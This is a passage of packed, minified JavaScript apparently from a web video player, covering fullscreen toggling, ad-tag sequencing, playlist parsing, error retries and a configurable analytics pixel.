ld=o.Q.bv();v.yp==1?1i(2,ld,o.pN):\'\';if(!z){if(ld==o.pN){qM=G}F{o.bF=0}}o.pN=ld}}if(qM){o.bF++;v.yp==1?1i(3,o.bF):\'\';if(o.bF==v.v9*(2o/o.un)){o.W.gN()}}}}if(v.P==1){if(v.Pr!=1&&v.ix==1){!I(o.P)?oy("6R",1h,1f):\'\'}if(v.SM!=1&&v.fN==1){!I(o.P)?oy("9b",1h,1f):\'\'}}if(v.Pm==1&&v.vA>0){if(1h>=v.vA){if(!I(o.P)){if(9Q("8t")){o.Q.3n();o.S.3n()}v.vA=0}}}8v("1O");if(v.8p==1&&v.Pu>-1){Qu(1h,1f)}if(o.g4){au(1h)}if(o.5G&&v.cR==1){if(o.3V){o.3V.ku(1h,1f)}}if(o.bd){o.7w?o.7w.1O(1h):\'\'}if(I(v.5A)){if(v.5A>0&&1h>v.5A){if(o.2y=="3J"){o.Q.3n();o.Q.4j(v.1R>0?v.1R:0)}F{o.Q.ph();o.W.bc()}v.1R>0?o.3e=v.1R:\'\';o.W.oj()}}if(I(v.6V)){B r1=v.6V.2F(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2F("-");if(r2.R==2){if(1h>r2[0]&&1h<r2[1]){o.Q.4j(r2[1])}}}}};E Pp(x){o.iJ[x]=G;if(v.cR==1&&v.8i==1&&v.Po==x){if(o.5G&&o.41){o.3V?o.3V.Pj(o.41):\'\'}}}E qE(x,y,t,p){if(!I(o.iF[y])){if(t>p){7v(x,y,1)}}};H.gN=E(){o.bF=0;I(o.dS)?3b(o.dS):\'\';if(v.PZ==1){js("aF")}F{o.3e>0||o.Q.6p()?\'\':o.3e=o.Q.1h();B Pk=o.S.eI();js("aF");o.Q.aF();Pk&&v.1e.kC==1?o.S.ro():\'\'}};H.BE=E(){o.S.ek(0,0);o.S.rd(0,0);o.W.4d(0,0);o.S.aJ()};H.nn=E(){if(o.Q){B 1h=o.Q.bv();if(v.Qd==1){js("bv",1h)}B 1f=o.Q.1f()}o.S?o.S.rd(1h,1f):\'\'};H.oj=E(){js("Q8");if(v.de==1){if(o.2y=="3J"){H.bc()}v.P==1?o.W.fW(\'7O\'):\'\';if(v.1R>0){o.W.4j(v.1R)}H.2W()}F{if(o.Q.6p()||o.2y=="3J"){H.bc()}F{if(v.Pn==1){o.W.4j((v.1R>0?v.1R:0),G);if(o.1r.ie){o.Q.3n()}}}o.S.8Z();v.Pm==1?v.Ro=1:\'\';if(9Q("fI")||9Q("dw")){}F{aX()}}};H.94=E(){B 29=J;B 2v=J;o.PM=J;o.d5=G;1L(E(){o.d5=J},kk);X(B x in o.7P){if(o.7P.2r(x)){if(I(o.7P[x])){2Z{o.7P[x].Pw()}2A(e){}}}}2Z{o.eE=G;if(((o.1r.5Q&&v.h3==1)||(o.1r.bh&&v.My==1))&&o.5c&&!o.cA){B x=o.Q.22();if(x){if(x.QT){wh();29=G}}}if(!29){B qI;B y=o.1V;if((o.2y=="dm"||o.2y=="4P")&&o.1r.9B&&v.h3==1){o.Q.tW();O}if(y.wo){o.8S=G;qI=y.wo({pJ:"1y"});if(qI!==1Z){qI.9z(E(){}).2A(E(2v){})}}F if(y.wr){y.wr({pJ:"1y"});o.8S=G}F if(o.1V.wt){y.wt({pJ:"1y"});o.8S=G}F if(y.wn){y.wn({pJ:"1y"});o.8S=G}F if(y.wi){y.wi();o.8S=G}}}2A(e){2v=G;1i(e)}if(!o.8S&&!29){if(o.1r.3R&&o.mP){wh()}F{H.xa()}}if(!2v){1L(PK,4g)}};E wh(){B x=o.Q.22();if(x){o.kZ=G;o.Q.KE();x.QV();x.1t("QS",PF)}}E o9(){B x=o.Q.22();if(x){x.QO()}};H.o9=E(){o9()};E PK(){if(o.PM!=G){if(o.9u){o.Q.e6()}if(v.2f.AV==1){nh(G);o.5F=G}v.6O==1?o.6O.3g("iu"):\'\';js("2i");7v("iu","94",1)}};B jZ;B b0={x:0,y:0};E BB(e){if(o.3H){if(o.3H.R7()){O}}o.a6=G;3a(jZ);jZ=5O(E(){o.a6=J;o.S.5a();b0={x:0,y:0};3a(jZ)},3E);o.S.5a();e.9W();e.B7!=0?b0.x++:b0.x--;e.fZ!=0?b0.y++:b0.y--;if(e.R5!=0){if(b0.x>b0.y){if(e.B7>0){o.W.4H(4o(v.1Q)-v.2f.ei/10,"no")}F{o.W.4H(4o(v.1Q)+v.2f.ei/10,"no")}}F{if(e.fZ>0){o.W.4H(4o(v.1Q)+(o.1r.ir?-v.2f.ei/10:v.2f.ei/10),"no")}F{o.W.4H(4o(v.1Q)-(o.1r.ir?-v.2f.ei/10:v.2f.ei/10),"no")}}o.S.ik()}}E PF(){if(o.1r.5Q){o.Q.KG();js("AR")}o.kZ=J}H.xa=E(){if(o.eE){o.2i=G;o.S.94();if(!o.8S){if(I(o.9c)){2Z{K(o.9c,{\'Y\':\'100%\',\'1b\':\'100%\',\'1n\':\'zM\',\'1a\':0,\'1d\':0,\'3N\':"q0"})}2A(ca){}}K(o.1V,{\'Y\':\'100%\',\'1b\':\'100%\',\'1n\':\'zM\',\'1a\':0,\'1d\':0,\'3N\':"q0"});o.2Y=o.1V.2h;o.4N=o.1V.3d;2Z{1S.6S.C.7u=\'3B\';if(!I(o.1e)){1S.wP=E(e){e.9W()}}}2A(ca){}}if(v.AY==1){K(o.1V,{\'7y\':\'#4a\'})}if(o.3H){o.3H.bM()}au();o.eE=J}};H.8m=E(){nk=G;if(1S.PE){1S.PE()}F if(1S.Py){1S.Py()}F if(1S.PD){1S.PD()}F if(1S.PC){1S.PC()}F if(1S.Ph){1S.Ph()}F if(1S.Pg){1S.Pg()}if(!o.8S){H.yI(J)}};H.p3=E(x,y){ue(x,y)};E ue(x,OV){if(I(o.P)&&!OV){o.mV=x}F{B 29=J;B fR=o.dB/x;if(I(o.9c)&&v.Na!=1){2Z{K(o.9c,{\'1b\':fR})}2A(ca){29=G;1i("aG VW VS")}}if(!29){o.59=x;o.dF=fR;if(o.59>0){K(o.1U,{\'1b\':fR})}js("1b",fR)}if(o.P&&!o.2i){o.4N=fR;o.P.3f()}}};H.yI=E(x){if(nk||x){o.2i=J;o.kZ=J;if(!o.8S){if(I(o.9c)){2Z{K(o.9c,{\'1n\':\'z5\',\'1a\':0,\'1d\':0,\'3N\':\'OU\'});K(o.9c,o.N9);K(o.9c,{\'Y\':o.aK,\'1b\':o.ce})}2A(ca){}}K(o.1V,{\'Y\':o.aK,\'1b\':o.ce,\'1n\':\'26\',\'1a\':0,\'1d\':0,\'3N\':\'OU\'});2Z{1S.6S.C.7u=\'2q\';1S.wP=E(e){O G}}2A(ca){}}o.S.8m();if(v.AY==1){K(o.1V,{\'7y\':v.oN});if(v.c4==1){o.1V.C.7y=\'c4\'}F{K(o.1V,{\'7y\':v.oN})}}if(v.2f.AV==1){nh(J);o.5F=J}if(o.3H){o.3H.bM()}au();o.OW?o.OW=J:\'\';o.S.r4();nk=J;js("AR");o.8S=J;o.d5=J}};H.5F=E(x){nh(x)};E nh(x){b0={x:0,y:0};if(x){2b.1t("Bi",BB)}F{3a(jZ);2b.5v("Bi",BB)}}H.bc=E(){v.4M=0;o.S.3n();o.W.BE();o.Q.4H(v.1Q);if(o.S.bL()){o.S.7Z()}if(o.3t){H.6c()}if(I(o.k7)){3a(o.k7);o.k7=2g}au(0);1i("29");js("29")};H.zE=E(){v.4M=0;v.4u=0;o.Q.ph();o.W.bc()};H.7I=E(x){if(I(o.3S)){if(o.3S!=x){o.3S=x;if(v.sa==1){o.6H=o.3z[x];if(o.5G){3i.7q("rR",o.6H)}}o.Q.7I(x);js("5b",o.3z[x]);o.S.JR(x)}}};H.qT=E(){o.S?o.S.qT():\'\'};H.dK=E(x){if(I(o.8w)){if(o.8w!=x){o.8w=x;if(v.LS==1){o.cT=v.cT=o.8J[x];if(o.5G){3i.7q("sA",o.cT)}}o.Q.dK(x);js("7Q",x);o.S.r0("7Q")}}};H.da=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7N(y).L(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.fs?1:o.5r[x];o.a9=x}if(o.hU||z){if(x==o.fK){O}o.fK=y;X(B i=0;i<o.5r.R;i++){if(y<=o.5r[i]*1){o.a9=i;1p}}}if(o.5G&&v.N5==1){3i.7q("N4",y)}js("5k",y);o.Q.da(y);o.S.r0("5k")};E au(x){o.5i?o.5i.1C(I(x)?x:o.Q.1h()):\'\'};H.By=E(){if(o.5i){au();o.5i.C()}};H.q7=E(x){if(1Y(mh)==\'E\'){!o.5i?o.5i=1u mh():\'\';o.5i.1R(x)}};B 8d;B 9s;B ml;B 2w;E 9Q(x){if(v["3L"+x+"mK"]>0&&o.5G){B tb=3i.4C("c5"+x+"4z"+o.d);if(tb){B ct=1u 4J();o.7Y=ct.5K();B OX=(ct.5K()-tb)/VC;if(OX<v["3L"+x+"mK"]){O J}}}if(v["3L"+x+"OZ"]>0){if(o.Q.1f()>0){if(o.Q.1f()<v["3L"+x+"OZ"]*60){if(v["3L"+x+"PO"]>0){v["3L"+x+"4z"+"Af"]=v["3L"+x+"PO"]}F{O J}}}}if(o.jg.L("3C")!=-1&&v.P==1&&!o.8W&&v[x+\'s\']==1){if(1Y nP=="1Z"){O J}if(x=="8t"||x=="dw"){if(1Y OY!=="1Z"){2w=[];O OY(x)}}if(I(o.P)||I(o.6x)){if(!6J(o.3x)||a4(o.3y)){1i(\'ad bg\');O J}F{1i(\'ad lC\');O G}}F{if(I(v[x])){if(v[x].6T().L(".")>-1||v[x].6T().L(":")>-1||v[x].6T().L("[Vh]")>-1){js("Vp",x);if(!a4(x)&&x!="9b"){1L(E(){!o.1O?o.W.9J():\'\'},10);g6()}8d=0;9s=0;ml=x;2w=v[x].2F(" lp ");o.6i=[];o.oA=2w.R;o.nV=1;o.oq=G;X(B i=0;i<2w.R;i++){2w[i]=2w[i].2F(" or ")}v[x.9p("4z","jY")]=v[x];v[x]=2g;o.3y=x;if(x!=\'9b\'){o.P=1u nP()}o.6x=1u jr();X(B i=0;i<2w.R;i++){X(B j=0;j<2w[i].R;j++){B 8k=4h(2w[i][j]);if(8k.L("[50%]")>0){B 1D=46(1,2);2w[i][j]=2w[i][j].1w("[50%]","");if(1D==2){2w[i][j]=\'\'}}}}if(v.rV==1){X(B i=0;i<2w.R;i++){B n=i==0?1:0;if(2w[i].R>n){X(B j=n;j<2w[i].R;j++){B 8k=4h(2w[i][j]);if(o.1r.sn){g2(8k)}F{1L(g2,i*100,8k)}}}}}if(2w[0][0]==\'\'){bW()}F{o.6x.p5(4h(2w[0][0]),x)}O G}F{O J}}F{O J}}}F{O J}};H.vn=E(x){9Q(x)};E oy(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].tK)&&I(o[w+\'o\'][i].1h)&&I(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1h.6T();B ok=J;if(z){if(x=="ay"){if(z==x){ok=G}}F{if(z.L("%")>0){if(d>0){z=2I(z.1z(0,z.L("%")))*d/100}F{z=-1}}F{z=2I(z)}if(x>=z){if(v[\'3L\'+w+\'OT\']>0&&z>-1){if(x-z>=v[\'3L\'+w+\'OT\']){z=-1}}if(z>-1){ok=G}}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'VB\']=o[w+\'o\'][i].1h;o[w+\'OR\']=o[w+\'o\'][i].W2;if(9Q(w)){o[w+\'o\'][i].tK=G;1p}}}}}}}};E nB(){if(a4()){if(o.eK==0||v[\'3L\'+o.3y+\'WP\']==1){K(o.3x,{"1B":0,"3w":"3B","1d":3E});1i(o.3y+" 1y")}}}E a4(z){B y=J;B x=[\'6R\',\'dn\'];X(B i=0;i<x.R;i++){if(o.3y==x[i]||z==x[i]){if(v[\'3L\'+x[i]+\'WS\']==1){y=G}}}O y};H.a4=E(x){O a4(x)};H.OM=E(x){x?\'\':nE();o.3y=="6R"?o.OL.2t(o.yZ):\'\'};H.za=E(){nE()};H.zk=E(){nE()};E nE(){if(a4()){if(o.1O){o.Q.3n();o.S.3n()}1i(o.3y+" 1C");K(o.3x,{"1B":1,"3w":"4s","1d":0});o.oB=1}if(o.kZ&&!o.8S){o9()}F{if(v["3L"+o.3y+"as"]==1&&o.2i){o.W.8m()}}};H.Ai=E(x){o.6x=2g;o.oB=0;1i("3C aw",o.3y);js("Wi",o.3y);if(x.1F=="9b"){B P0=1u Vc(x);o.fN.2t(P0)}F{if(I(o.P)){if(v.4M==0&&v.TZ==1&&o.Q.1h()==0&&o.Q.1f()==0){v.4M=1;o.Q.s7()}if((!o.P.P1()||x.4p)&&o.Ay>0){1i("3C Ty");o.P.4I();o.P=2g;o.P=1u nP()}if(a4()){nB()}F{if(o.1O){o.Q.3n();o.S.3n()}}o.Ay++;if(o.oq&&v.eM>0){3b(o.eM);o.eM=1L(P4,v.eM*2o*60);if(I(v.Pc)){if(v.Pc!=\'\'){o.eL?o.eL.6V():\'\';o.eL=1u TK()}}}o.oq=J;if(v.P2>0){1i("3C TN");js("US");1L(zR,v.P2*2o,x)}F{zR(x)}}F{1i("3C V0")}}};E zR(x){o.P.Go(x)}E P4(){if(I(o.P)){if(o.P.nK()&&o.eK==0){o.P.jw();1i("3C 9O "+v.eM);2w=[];9A()}}}H.fO=E(){js(\'Um\',o.3y);1i("3C 2v");bW()};H.bW=E(){!sj()?bW():9A()};H.PN=E(x){if(v[o.3y+"Ac"]){X(B i=0;i<3;i++){v[o.3y+"Ac"]=v[o.3y+"Ac"].1w(x+(i==0?\' lp \':(i==1?\' or \':\'\')),\'\')}}};E sj(){B x=J;if(o.3y){B 5l=v[\'3L\'+o.3y+\'4z\'+\'Af\'];B nu=v[\'3L\'+o.3y+\'4z\'+\'VO\'];if(nu||5l){if(nu>0&&o.tZ>0){if(o.eK>=nu){x=G}}F{if(5l>0){if(o.eK>=5l){x=G}}}}}O x}E bW(){if(2w.R>0&&2w[8d]){if(9s<2w[8d].R-1){o.P?o.P.jw():\'\';nB();9s++;B 8k=4h(2w[8d][9s]);B bD=uC(8k);if(bD==\'ak\'){o.6x=1u jr();o.6x.p5(8k,o.3y)}if(bD==\'2v\'){bW()}}F{9A()}}F{9A()}}E uC(8k){B x=\'ak\';if(v.rV==1&&o.6i){B ng=J;B n=0;X(B i=0;i<o.6i.R;i++){if(o.6i[i].o7==0){if(o.6i[i].db.A4(8k)){o.6i[i].o7=1;B y=o.6i[i].db.pg();if(y==\'aw\'){o.6x=o.6i[i].db;1i("3C A4");o.6i[i].db.iT();x=y}F{if(y==\'\'){x=\'ok\';1i("3C UC");o.6x=o.6i[i].db;o.6i[i].db.PR()}if(y==\'2v\'){x=\'2v\'}}ng=G}if(ng&&o.6i[i].fY==0){n++;if(n<6){sY(o.6i[i])}F{1p}}}}}O x}H.8T=E(x,y){if(x!=\'\'){B z=8d;B rT=J;if(y){X(B j=0;j<2w.R;j++){2w[j]==y?z=j:\'\'}}if(2w.R==1){if(2w[0].R>1&&9s<2w[0].R-1&&2w[9s]){B PP=2w[9s].6Y(1,99);2w[0].PV(9s+1,99);rT=G}}if(1Y(x)=="3K"){X(B i=0;i<x.R;i++){2w.PV(z+i+1,0,[x[i]]);if(o.1r.sn){g2(x[i])}F{1L(g2,i*100,x[i])}}}F{if(1Y(x)=="5q"){2w.2t([x]);g2(x)}}if(rT){2w[2w.R-1]=2w[2w.R-1].9p(PP)}}};H.o0=E(x,y){if(x!=\'\'){B z=8d;if(y){X(B j=0;j<2w.R;j++){2w[j]==y?z=j:\'\'}}if(2w[z]){if(1Y(x)=="3K"){X(B i=0;i<x.R;i++){2w[z].2t(x[i])}}F{if(1Y(x)=="5q"){2w[z].2t(x)}}}}};H.9A=E(x){9A(x)};E g2(x){if(v.rV==1&&o.6i){B i=0;X(B i=0;i<2w.R;i++){if(2w[i]==x){if(8d>=i){O}F{}}}if(2w.R==1&&2w[0].R>1){}F{B n=0;X(i=0;i<o.6i.R;i++){o.6i[i].o7==0?n++:\'\'}o.6i.2t({fY:0,o7:0,x:4h(x),t:o.3y,db:1u jr(G)});n<5?sY(o.6i[o.6i.R-1]):\'\'}}}E sY(x){if(x){x.fY=1;x.db.p5(x.x,x.t)}}E 9A(fG){B 29=sj();if(2w.R>0&&8d==2w.R-1){if(2w[0][0].L("js:")==0){8d=-1;2w=[[2w[0][0]]]}}if(o.jm==2){29=G}if(2w.R>8d+1&&!29){o.P.jw();nB();8d++;o.nV++;9s=0;B 8k=4h(2w[8d][0]);B bD=uC(8k);if(bD==\'ak\'){o.6x=1u jr();o.6x.p5(8k,ml)}if(bD==\'2v\'){9A(fG)}}F{gA();o.S.aJ();if(I(o.P)){o.P.4I();o.P=2g}o.6x=2g;2w=[];9s=0;8d=0;o.oB=0;o.PT!=1?js("Vi",o.3y):\'\';o.PT=0;if(v.tx==1){if(o.8h){2Z{o.8h.mQ()}2A(e){1i(o.8h,e)}o.8h=1Z}}ml=\'\';o.eK=0;o.mg=0;3b(o.eM);o.eL?o.eL.6V():\'\';o.tZ++;if(o.3y=="7O"||(o.3y=="dn"&&v.nv==1&&o.op)||o.3y=="6R"){if(v.2x!=\'?\'){o.Q.jS();B re;if(o.2y=="3J"&&!o.fx&&o.1r.5Q){re=G;o.3y=="7O"?o.Q.K8():\'\'}if(re||fG==\'fG\'||v.R0==1){}F{o.W.2W(1)}}}if(o.mV>0){ue(o.mV);o.mV=0}if(o.3y=="fI"){aX()}o.fx=J;o.3y=2g}};H.tO=E(){2w=[[\'\']]};H.fW=E(y){B x=[\'7O\',\'dn\',\'fI\',\'8t\',\'dw\'];B z;X(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=G:\'\'}if(!z&&I(v[x[i].9p("4z","jY")])){v[\'3L\'+x[i].9p("4z","tJ")]--;if(v[\'3L\'+x[i].9p("4z","tJ")]>0){v[x[i]]=v[x[i].9p("4z","jY")];v[x[i].9p("4z","jY")]=2g}}}if(y=="7O"||y=="6R"){if(v.tL>1){if(I(o.tI)&&v.ix==1){X(B i in o.tI){o.tI[i].tK=1Z}v.tL--}}}};H.qu=E(){g6();if(I(o.8p)){o.8p.4I();o.8p=2g}o.8p=1u 1g1()};H.1fC=E(){gA();o.8p.4I();o.8p=2g};H.g6=E(){g6()};H.gA=E(){gA()};E g6(){if(o.dx){}F{o.dx=1K("1T");o.1V.1I(o.dx);K(o.dx,{"Y":"100%","1b":"100%","1n":"26","1d":0,"1a":0,"2c":"#4a","1B":0.1});o.dx.C.3N=zC}};E gA(){if(o.dx){o.1V.3v(o.dx);o.dx=2g}};E 8P(){if(I(o.2D)){if(v.2D!=o.vF){aU(v.2D,o.2D,v.i1)}1C(o.2D);K(o.2D,{"1B":v.mW});o.S.5Z()}};H.ia=E(){if(I(o.2D)){if(6J(o.2D)){B t=o.Q.1h();if(t==0&&v.OI==1){}F{if(v.PW>0){3b(o.ud);o.ud=1L(rl,v.PW*2o)}F{rl()}}}}};E rl(){3b(o.ud);if(v.uc==1&&!o.1O){}F{K(o.2D,{"1B":0});1L(PU,4n)}}E PU(){if(!o.1O&&v.i9==1){}F{1y(o.2D)}}H.8P=E(){8P()};E P6(x){if(v.P7==1){X(B i=0;i<az.R;i++){if(az[i].3g("id")!=v.id){az[i].3g(\'4f\')}}}ih=v.id}E t9(x){B y=5w.4r(x).R;if(y>0){x=vd(x,y,\'\',-1)}O x}E vd(x,y,p,j){B x2=[];B 29;if(I(x[\'1e\'])){x=x[\'1e\'];y=x.R}B ii=0;X(B i=0;i<y;i++){29=J;if(I(x[i][\'id\'])){x[i][\'ey\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5x\'])?o.i8=x[i][\'id\']:\'\';if(!I(o.i8)){j==0&&!I(x[i][\'5x\'])?o.i8=x[i][\'id\']:\'\'}x[i][\'i5\']=p;x[i][\'tE\']=j;x[i][\'dy\']=ii;if(I(x[i][\'P5\'])){x[i][\'23\']=x[i][\'P5\'];B q1=x[i][\'2x\']?x[i][\'2x\'].L(\'[\'):0;B q2=x[i][\'2x\']?x[i][\'2x\'].L(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2x\'].1z(q1+1,q2-q1-1);B s2=s1.2F(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2x\'].1w("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2x\']=s3}}if(I(x[i][\'1e\'])){x[i][\'5x\']=x[i][\'1e\']}if(!I(x[i][\'5x\'])){if(I(x[i][\'2x\'])){if(x[i][\'2x\']==\'\'&&!I(x[i][\'9f\'])){29=G}}F{29=G}}if(!29){o.1H[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5x\'])){B z=5w.4r(x[i][\'5x\']).R;if(z>0){x[i][\'5x\']=vd(x[i][\'5x\'],z,x[i][\'id\'],i)}}if(!29){x2.2t(x[i])}}O x2}E PA(){B x=[];if(I(v.5n)){if(v.5n.L("x-")!=0){X(B y in o.1H){if(o.1H.2r(y)){if(o.1H[y].ey==v.5n){v.5n=y}}}}if(I(o.1H[v.5n])){v.1e.1i0==1?v.1e.qd=0:\'\';x=o.1H[v.5n]}F{x=o.1e[0];if(v.5n==o.v8){o.3e=1Z}}}F{x=o.1e[0]}if(x){X(B i=0;i<10;i++){if(I(x[\'5x\'])){x=x[\'5x\'][0]}F{1p}}v.5n=x.id;if(v.5n==o.v8){x.1R=1Z}}O x}E aX(){7v("5A","aX",1);o.W.fW();if(o.5G&&v.cR==1){o.3V.ku(0,o.Q.1f())}if(o.S.qR()){if(v.1e.hl==1&&o.S.eA()){o.S.cq();if(o.1O&&o.1r.5Q&&o.2y!="ar"){}}F{uF()}}F{if(v.1iA==1&&o.2i){o.W.8m()}8P();js("Pt")}}H.Pv=E(){uF()};E uF(){if(v.1e.q9==1&&!o.S.eA()){o.S.qN();O}if(v.1e.Jr==1){!o.S.eI()?o.S.ci():\'\'}8P();js("Pt")}E uH(x){if(x.L(\'js:\')==0){2Z{x=2p(x.1z(3))}2A(e){dA.1i(e.7p)}}O x?x:\'\'}E sl(){B s9=2N.8I(4J.lC()/2o);B sd=(I(v.PJ)?v.PJ:0)+2I(o.Q.1h());B 1F=0;o.1r.h0?1F=1:\'\';o.1r.5Q?1F=2:\'\';o.1r.bh?1F=3:\'\';o.1r.PB?1F=4:\'\';o.1r.tv?1F=5:\'\';B 1g=v.j8.1w("[s9]",s9);1g=1g.1w("[sd]",sd);1g=1g.1w("[1bG]",1F);B 7E=1S.1K("4B");7E.6D(\'3c\',1g);7E.6D(\'1b\',\'6u\');7E.6D(\'Y\',\'6u\');o.1V.1I(7E)}};B MV=E(1g){B 1g;B 4y;B rD;B 9P;B 8A="";B gY=0;B qp=J;B pn=J;B AG;B Q;B 3Z;o.3W={x:1,y:1,x0:1,y0:1};B rM;B qH;B pd=0;B dp=0;if(1Y(1g)==\'5q\'){1g=4h(1g);if(1g.L("[{")==0){2Z{1g=1g.1w(/9F\'qt/ig,\'"\');1g=5d.7b(1g);rM?1g=o.W.7o(1g):\'\'}2A(e){dA.1i(e);1g="sG 5d"}}if(1g.L("#"+v.et)==0){1g=o[o.fd[0]](1g)}if(1g){if(1g.L("#"+v.gG)==0&&1g.L(v.kO)>0){1g=o[o.fd[1]](1g)}}if(1g){if(1g.L("#0")==0){if(1g.L(o.e9)>0){1g=hr(1g.1w(o.e9,\'\'))+o.e9}F{1g=hr(1g)}}}if(v.cj==1){1g=cj(1g)}if(1Y(1g)==\'5q\'){if(1g.L(".bC")==1g.R-4||1g.L(".8U")>0){qH=1g.2F(" or ");uG()}}}o.3O=1K("1T");K(o.3O,{"1n":"26","1d":0,"1a":0,"Y":"100%","1b":"100%","4m":"2u 0.2s 2O","1J-7A":"5y"});o.1V.1I(o.3O);if(v.2f.ON==1){if(!o.uh){Kj(o.3O,\'o.ON\',G,J,OO);o.uh=G}}if(!rM){nm()}E OO(){B x;if(o.3O.gD>o.2Y/2){if(o.S.h1()){x=G;o.S.fe()}}F{if(o.3O.gD<-o.2Y/2){if(o.S.eA()){x=G;o.S.cq()}}}if(x){K(o.3O,{"1a":0})}F{1u 5V({mc:o.3O,1F:"1a",to:0,1h:0.1,91:"zF",me:"uh"})}}E uG(){1g=qH[pd];if(1g.L(o.e9)>0){1g=1g.1w(o.e9,\'\');v.2x=1g}B 3M=gw(1g);3M.cg=E(){if(H.iY==4&&H.7l==4g){ci(H)}F{rb(1)}};3M.qW=E(e){rb(1)};3M.an();rM=G}E rb(x){if(pd+1<qH.R){pd++;uG();x=0}if(x==1){3Y("1e ky Bm or 1cx OQ")}if(x==2){3Y("1cR 5d")}}E ci(x){if(x.cd){B y=x.cd;if(y.L("#"+v.et)==0){y=o[o.fd[0]](y)}if(y.L("#"+v.gG)==0&&y.L(v.kO)>0){y=o[o.fd[1]](y)}if(1g.L(".bC")==1g.R-4){B bC=y.2F(/(\\r\\n\\t|\\n|\\r\\t)/gm);1g=[];B tX=1;B la=\'\';X(B i=0;i<bC.R;i++){if(bC[i].L("#1cU")>-1){if(bC[i].L(" - ")>-1){B 1D=bC[i].2F(" - ");la=1D[1D.R-1]}}if(bC[i].L("2V")>-1){1g.2t({23:""+(la!=\'\'?la:tX),2x:bC[i]});tX++;la=\'\'}}}F{y=y.1w(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2Z{1g=5d.7b(y)}2A(e){rb(2)}}if(I(1g.dO)){1g=1cP(1g)}if(o.S){if(v.1e.qf==1){if(!o.S.eI()){o.S.ro()}}}nm();kw();1L(E(){js("1e")},1)}}E nm(){1g=o.W.7o(1g);1g&&1g!=\'?\'?7o(1g):\'\'}E 3Y(x){1i("5M: "+x);B y=G;B yy=G;js("1cK",x);if(4y){if(4y.R>0){9P++;y=9P>4y.R-1;if(y&&v.1cO==1){if(o.4D.R>1){if(o.3z[o.3S].L(2S("na"))==-1){o.3z[o.3S]=o.3z[o.3S]+\' (\'+2S("na")+\')\'}if(o.3S>0){yy=J;o.W.7I(o.3S-1);i6()}F{if(o.3z[o.3S+1].L(2S("na"))==-1){yy=J;o.W.7I(o.3S+1);i6()}}}}if(!y){B z=J;o.3e>0||!o.1R||Q.6p()?\'\':o.3e=4X();if(o.2y!=r6(4y[9P])||o.2y!=\'ar\'){if(o.1O){o.W.bc();z=G}}1i("1aa d3",o.3e);7o(\'or\');o.1R&&!o.P?Q.2W():\'\';i6()}F{if(v.aF==1&&yy){y=J;rP()}}}}if(y&&yy&&x){uw(x,G)}};E uw(x,mr){7v("2v","5M",G);if(v.Pa==1&&!o.b8){if(v.Pd==1){o.9G.8U(v.Pf)}F{o.9G.8U(x)}if(v.Pe==1&&I(v.P9)){o.dR=1u P8();o.W.ia()}}mr?o.b8=G:\'\';if(o.1O){o.W.aJ();o.S.3n()}I(o.2D)&&!I(o.dR)?o.W.8P():\'\';js("2v",x)}E rP(){dp++;1i("5M gN JZ "+dp);I(o.dS)?3b(o.dS):\'\';o.dS=1L(P3,v.v9*2o)}E P3(){B x=2Q(v.1af,10);if(o.1O){if(dp<x){o.W.gN()}F{uw(\'gN 5M \'+Q.At())}}}H.3Y=E(x){3Y(x?x:Q.At())};H.8Z=E(y){1i("oj");qp=G;B x=J;if(4d()>0&&!o.5t&&!y){B 1h=o.Kh;if(1h+10<4d()){1i(\'1bk (PS)\');js("PS");Q.2W();Q.4j(1h);x=G}}if(!x){o.W.oj();js("5A")}};H.9e=E(){if(v.ta==1){I(o.2D)?o.W.8P():\'\'}v.i9==1?o.W.ia():\'\';o.S.2W();o.W.PX();if(v.1aQ==1&&I(v.t7)){if(v.t7.R>5){uv();3a(AG);AG=5O(uv,v.PQ*2o)}}if(v.aF==1){if(dp>0&&o.Q.1f()==0){dp=0;rP()}}js("1O")};H.lK=E(){if(v.rw==1&&o.5c){if(o.W.lK()){o.cA=Q.IW();o.S.5Z()}}o.s6=G};H.f1=E(){o.W.3n()};H.f9=E(){1i("1aM")};H.f8=E(){1i("sQ");o.W.sQ();o.lW?js("4E",o.lW):\'\'};H.eS=E(){1i("sL");dp=0;o.W.sL()};H.eT=E(){if(Q){1i("4d",4d());o.W.4d(4X(),4d());js("1f",4d());dp=0;if(I(o.p4)){o.W.dK(o.p4);o.p4=2g}}};E 4X(){B x=Q.1h();O x}E 4d(){B x=Q.1f();O x}H.eQ=E(){};H.aN=E(){1i("9J");o.W.9J();js("9K")};H.8s=E(){if(gY!=4X()){o.W.aJ();if(gY==0){if(v.i9==1&&v.OI==1){o.W.ia()}}}gY=4X();js("1h",gY);if(v.2z.on==1){if(1Y(Kt)==\'E\'){if(!3Z&&v.2z.4Y!=1&&v.Ks&&v.Ks!=\'\'&&gY>0){o.e7=1u Kt();3Z=o.e7.hq()}}}};H.sm=E(){if(o.2y=="3J"){Q?Q.t0():\'\'}};H.Ku=E(x){o.W.bc();Q.1at(x)};H.t0=E(){if(o.2y=="3J"&&Q){O Q.aw()}F{O G}};H.oQ=E(){O Q.oQ()};H.oX=E(){O Q.oX()};H.7I=E(x){1i("1ay",x);if((o.2y=="ar"||o.2y==o.ws||(o.2y=="1X"&&(v.a8==0||aO()<2))||(o.2y=="4k"&&(v.r5==0||d2()<2)))&&I(o.4D[x])){B 1h=H.1h();o.3e>0?\'\':o.3e=1h;o.W.4j(1h,J);7o(o.4D[x],G);B y=G;if(v.1m){if((v.1m.1aD==1&&!o.1O)||!o.1R){y=J}}if(y){o.W.2W()}}if(o.2y=="1X"&&v.a8==1&&aO()>1){Q.J2(x)}F 